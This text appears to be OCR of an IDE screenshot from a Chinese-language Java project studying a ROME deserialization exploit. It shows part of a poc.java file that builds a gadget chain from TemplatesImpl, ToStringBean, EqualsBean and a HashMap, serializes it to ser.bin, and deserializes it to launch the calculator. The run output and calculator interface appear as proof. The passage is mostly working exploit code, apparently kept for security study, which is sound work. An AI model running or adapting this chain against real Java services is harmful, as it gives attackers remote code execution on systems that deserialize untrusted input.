 项目
rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
poc
Shell
Test
Test2
Test3
resources
test
target
classes
org
example
Calc
poc
Shell
Test
Test2
Test3
generated-sources
pom.xml
ser.bin
poc.java
Test2.java
ToStringBean.java
Test3.java
Shell.java
ObjectOutputStream.java
pom.xml (rome)
HashMap.java
Object.java
28 byte[] code = RunCommand( cmd: "Calc");
29 byte[][] codes = {code};
30 bytecodesField.set(templates,codes);
31
32 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
33 tfactoryField.setAccessible(true);
34 tfactoryField.set(templates, new TransformerFactoryImpl());
35
36 // templates.newTransformer();
37
38 ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
39 // toStringBean.toString();
40
41 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
42 // equalsBean.beanHashCode();
43
44 HashMap<Object,Object> hashMap = new HashMap<>( initialCapacity: 1);
45 hashMap.put("key","aaa");
46
47 Object[] tables= (Object[]) getValue(hashMap, name: "table");
48 Object new_tables = tables[0];
49 setValue(new_tables, name: "key",equalsBean);
50
51 serialize(hashMap);
52 unseralize( Filename: "ser.bin");
运行: poc
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =